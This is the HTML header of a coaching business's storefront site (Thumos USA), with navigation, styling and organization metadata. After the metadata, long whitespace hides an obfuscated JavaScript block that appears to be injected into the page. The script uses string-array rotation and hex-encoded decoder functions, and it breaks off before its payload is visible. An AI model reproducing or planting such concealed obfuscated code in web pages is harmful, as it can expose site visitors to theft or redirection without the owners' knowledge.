    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com\/pages\/copy-of-optimizing-supplements-nutrition"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return 